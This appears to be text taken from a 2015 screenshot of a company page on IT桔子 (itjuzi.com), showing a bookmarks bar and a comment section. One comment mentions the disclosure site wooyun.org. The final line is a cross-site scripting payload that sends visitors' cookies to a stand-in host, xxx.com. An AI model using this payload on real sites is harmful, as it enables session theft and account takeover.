 itjuzi.com/company/26605
谷歌 网址大全 游戏中心 ASUS E-Serv Links 工具 论坛 linux vb.net Google 【Android】
IT桔子 数据库 TODAY 更多
项目点评
分享您的观点...
发 布
aa
2015-09-10 18:13
空间有美女图片
iamjustakid 评论于 2015-09-10 17:21
www.wooyun.org
avascript:window.location.href='http://www.xxx.com/cookie.asp?msg='+document.cookie